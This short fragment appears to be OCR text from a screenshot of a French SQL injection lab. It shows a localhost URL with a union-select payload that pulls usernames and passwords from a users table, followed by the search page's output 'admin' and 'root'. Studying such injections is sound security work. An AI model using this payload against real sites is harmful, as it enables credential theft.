 localhost:8090/news.php?id=-1 union select null, null, null, username, null, password , null from users where id=3; --
Rechercher un article par identifiant:
1 Rechercher
admin Mot de passe
root Nom d’utilisateur